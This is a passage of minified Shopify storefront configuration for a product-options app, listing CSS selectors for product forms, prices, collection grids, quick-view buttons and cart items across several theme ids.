.grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview 